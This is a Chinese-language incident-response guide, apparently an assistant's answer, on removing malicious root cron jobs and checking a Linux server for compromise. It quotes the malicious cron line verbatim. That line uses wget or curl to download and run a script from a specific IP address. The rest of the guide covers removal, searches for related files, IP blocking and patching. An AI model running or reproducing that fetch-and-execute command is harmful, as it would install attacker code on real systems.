问题:

存在恶意的定时任务

一、核心问题分析



你提供的 crontab -l -u root输出显示,root用户的定时任务中存在 6条重复的恶意任务,内容为:

@daily source (wget -q -O - http://178.16.52.217/8ef4f1||curl -sL http://178.16.52.217/8ef4f1)这些任务的作用是 每天自动从恶意IP(178.16.52.217)下载并执行脚本,属于典型的恶意行为(可能用于植入病毒、挖矿或远程控制)。

二、禁用/删除步骤(需 root权限)

**1. 编辑 root用户的 crontab**

执行以下命令打开 root用户的定时任务编辑器(默认使用 vi或 nano,按提示选择):

sudo crontab -e -u root2. 删除所有恶意任务行

在编辑器中,找到并删除所有包含 http://178.16.52.217/8ef4f1的行(共6条重复行)。

-

vi编辑器操作 (若默认是vi):-

移动光标到目标行,按

dd删除当前行(重复6次删除所有恶意行)。 -

按

:wq保存并退出(w=保存,q=退出)。

-

-

nano编辑器操作 (若默认是nano):-

用方向键移动光标到目标行,按

Ctrl+K剪切当前行(重复6次)。 -

按

Ctrl+O保存,Ctrl+X退出。

-

3. 验证删除结果

执行以下命令确认恶意任务已被移除:

sudo crontab -l -u root若输出中无上述恶意行,则表示删除成功。

三、额外安全措施(必做!)

这些恶意任务表明系统可能已被入侵,需立即执行以下操作排查风险:

1. 检查是否有其他恶意定时任务

除 root用户外,检查其他用户的 crontab和系统级定时任务:

# 查看所有用户的定时任务(需 root)

for user in $(cut -f1 -d: /etc/passwd); do

echo "===== User: $user =====";

sudo crontab -l -u $user 2>/dev/null;

done

# 查看系统级定时任务目录

ls -l /etc/cron.d/ /etc/cron.hourly/ /etc/cron.daily/ /etc/cron.weekly/ /etc/cron.monthly/2. 扫描恶意文件与进程

-

查找恶意脚本:

恶意脚本可能被下载到

/tmp、/var/tmp或用户家目录,执行以下命令搜索:sudo find / -name "8ef4f1" 2>/dev/null # 搜索下载的脚本文件名 sudo grep -r "178.16.52.217" /etc /home /tmp 2>/dev/null # 搜索包含恶意IP的文件 -

检查异常进程:

执行

top或htop查看是否有高CPU/内存占用的未知进程,或用ps aux | grep -v grep | grep "178.16.52.217"搜索关联进程。

3. 阻断恶意IP通信

通过防火墙封禁恶意IP(178.16.52.217),防止再次下载脚本:

# 使用 firewalld 封禁(CentOS 7+)

sudo firewall-cmd --permanent --add-rich-rule='rule family="ipv4" source address="178.16.52.217" reject'

sudo firewall-cmd --reload

# 或使用 iptables 封禁

sudo iptables -I INPUT -s 178.16.52.217 -j DROP

sudo service iptables save # 保存规则(CentOS 6-)

# 或 sudo netfilter-persistent save(Ubuntu/Debian)4. 修复系统漏洞

-

检查系统是否存在弱口令(尤其是

root用户),建议修改复杂密码。 -

更新系统和软件补丁:

sudo yum update -y(CentOS)或sudo apt update && sudo apt upgrade -y(Ubuntu)。

四、总结

-

删除恶意任务 :通过

sudo crontab -e -u root编辑并删除包含178.16.52.217的行。 -

排查入侵痕迹:检查其他定时任务、恶意文件、异常进程,封禁恶意IP。

-

修复系统:更新补丁、修改密码,避免再次被入侵。

若对操作不熟悉,建议联系专业运维人员协助处理,避免误操作导致系统损坏。